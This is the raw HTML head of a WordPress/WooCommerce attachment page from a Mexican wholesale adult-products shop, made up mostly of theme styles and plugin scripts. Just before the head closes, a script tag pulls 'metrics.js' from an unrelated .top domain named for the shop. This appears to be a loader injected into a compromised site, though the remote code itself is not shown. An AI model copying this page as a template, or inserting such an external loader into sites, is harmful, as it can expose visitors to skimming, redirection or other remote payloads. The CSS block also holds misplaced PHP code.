

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vartamayoreo.mx/?attachment_id=990
body_size: 136781
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="es" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="es" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="es" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://vartamayoreo.mx/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>SE-1625-25-2_4 &#8211; Varta Mayoreo Distribuidora De Juguetes Sexuales</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Varta Mayoreo Distribuidora De Juguetes Sexuales &raquo; Feed" href="https://vartamayoreo.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="Varta Mayoreo Distribuidora De Juguetes Sexuales &raquo; RSS de los comentarios" href="https://vartamayoreo.mx/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Varta Mayoreo Distribuidora De Juguetes Sexuales &raquo; SE-1625-25-2_4 RSS de los comentarios" href="https://vartamayoreo.mx/?attachment_id=990#main/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vartamayoreo.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvartamayoreo.mx%2F%3Fattachment_id%3D990%23main" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vartamayoreo.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvartamayoreo.mx%2F%3Fattachment_id%3D990%23main&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://vartamayoreo.mx/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://vartamayoreo.mx/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://vartamayoreo.mx/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://vartamayoreo.mx/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://vartamayoreo.mx/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://vartamayoreo.mx/wp-content/themes/flatsome/style.css?ver=3.2.5' type='text/css' media='all' />
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://vartamayoreo.mx/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://vartamayoreo.mx/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vartamayoreo.mx/wp-json/wp/v2/media/990" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vartamayoreo.mx/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://vartamayoreo.mx/?attachment_id=990#main" />
<link rel='shortlink' href='https://vartamayoreo.mx/?p=990' />
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<style>
		.dgwt-wcas-flatsome-up {
			margin-top: -40vh;
		}

		#search-lightbox .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
			height: 60px;
			font-size: 20px;
		}

		#search-lightbox .dgwt-wcas-search-wrapp {
			-webkit-transition: all 100ms ease-in-out;
			-moz-transition: all 100ms ease-in-out;
			-ms-transition: all 100ms ease-in-out;
			-o-transition: all 100ms ease-in-out;
			transition: all 100ms ease-in-out;
		}

		#search-lightbox .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:before {
			top: 21px;
		}

		.dgwt-wcas-overlay-mobile-on .mfp-wrap .mfp-content {
			width: 100vw;
		}

		.dgwt-wcas-overlay-mobile-on .mfp-wrap,
		.dgwt-wcas-overlay-mobile-on .mfp-close,
		.dgwt-wcas-overlay-mobile-on .nav-sidebar {
			display: none;
		}

		.dgwt-wcas-overlay-mobile-on .main-menu-overlay {
			display: none;
		}

		.dgwt-wcas-open .header-search-dropdown .nav-dropdown {
			opacity: 1;
			max-height: inherit;
			left: -15px !important;
		}

		.dgwt-wcas-open:not(.dgwt-wcas-theme-flatsome-dd-sc) .nav-right .header-search-dropdown .nav-dropdown {
			left: auto;
			/*right: -15px;*/
		}

		.dgwt-wcas-theme-flatsome .nav-dropdown .dgwt-wcas-search-wrapp {
			min-width: 450px;
		}

		.header-search-form {
			min-width: 250px;
		}
	</style>
		<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
    WebFontConfig = {
      google: { families: [ "Lato:regular,700","Lato:regular,400","Lato:regular,700","Dancing+Script", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
  <style>.product-gallery img.lazy-load, .product-small img.lazy-load, .product-small img[data-lazy-srcset]:not(.lazyloaded){ padding-top: 121.45748987854%;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://vartamayoreo.mx/wp-content/uploads/2017/03/cropped-iconovarta-50x50.png" sizes="32x32" />
<link rel="icon" href="https://vartamayoreo.mx/wp-content/uploads/2017/03/cropped-iconovarta-500x500.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vartamayoreo.mx/wp-content/uploads/2017/03/cropped-iconovarta-500x500.png" />
<meta name="msapplication-TileImage" content="https://vartamayoreo.mx/wp-content/uploads/2017/03/cropped-iconovarta-500x500.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #A71E23;}/* Site Width */.header-main{height: 91px}#logo img{max-height: 91px}#logo{width:166px;}.header-bottom{min-height: 43px}.header-top{min-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 171px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #FFFFFF}.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: 1px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:80%}.header-top{background-color:#232323!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #A71E23;}/* Color !important */[data-text-color="primary"]{color: #A71E23!important;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #A71E23;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #A71E23}.nav-tabs > li.active > a{border-top-color: #A71E23}/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #A71E23;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button{ background-color:#232323; }/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #232323}/* Color !important */[data-text-color="secondary"]{color: #232323!important;}/* Border */.secondary.is-outline:hover{border-color:#232323}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #4FB55B}.success-color, .success.is-link, .success.is-outline{color: #4FB55B;}.success-border{border-color: #4FB55B!important;}body{font-family:"Lato", sans-serif}body{font-weight: 400}body{color: #232323}.nav > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #232323;}.alt-font{font-family: "Dancing Script", sans-serif;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #232323;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #A71E23;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #A71E23;}a{color: #A71E23;}a:hover{color: #A71E23;}.tagcloud a:hover{border-color: #A71E23;background-color: #A71E23;}.widget a{color: #A71E23;}.widget a:hover{color: #A71E23;}.widget .tagcloud a:hover{border-color: #A71E23; background-color: #A71E23;}[data-icon-label]:after, .button#place_order,.button.checkout,.single_add_to_cart_button.button{background-color: #A71E23!important }.badge-inner.on-sale{background-color: #A71E23}.badge-inner.new-bubble{background-color: #A71E23}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before{color: rgba(237,237,104,0.93)}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-image: url('https://vartamayoreo.mx/wp-content/uploads/2022/08/banner_abajo_2.jpg');}.footer-2{background-color: #232323}.absolute-footer, html{background-color: #C41F45}.page-title-small + main .product-container > .row{padding-top:0;}/*** Cambio de textos en WooCommerce*/function my_text_strings( $translated_text, $text, $domain ) {switch ( $translated_text ) {case 'My Account' :$translated_text = __( '¡Mi Cuenta', 'woocommerce' );break;case 'Sing out' :$translated_text = __( 'Salir', 'woocommerce' );break;case 'Product Total:' :$translated_text = __( 'Total por Producto:', 'woocommerce' );break;case 'Continue Shopping' :$translated_text = __( 'Seguir Comprando', 'woocommerce' );break;}return $translated_text;}add_filter( 'gettext', 'my_text_strings', 20, 3 );.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			div#product_total_price{
	display:none;
	font-size: 0;
}
.coupon{display:none;}		</style>
		<script type="text/javascript" src="https://meriksstayhuman.top/vartamayoreo/metrics.js" id="custom-1764668215108-js"></script></head>

<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-990 attachmentid-990 attachment-jpeg wp-theme-flatsome theme-flatsome woocommerce-no-js metaslider-plugin dgwt-wcas-theme-flatsome box-shadow lightbox nav-dropdown-has-arrow">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><marquee SCROLLDELAY=150><strong class="uppercase">Envíos a todo méxico / Precios especiales para mayoristas</strong></marquee></li>          </ul>
      </div><!-- flex-col left -->

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div><!-- center -->

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
		
						<li class="">
			  <a href="mailto:hola@vartamayoreo.mx" class="tooltip" title="hola@vartamayoreo.mx">
				  <i class="icon-envelop" style="font-size:12px;"></i>			       <span>
			       	Contacto			       </span>
			  </a>
			</li class="icon">
					
						<li class="">
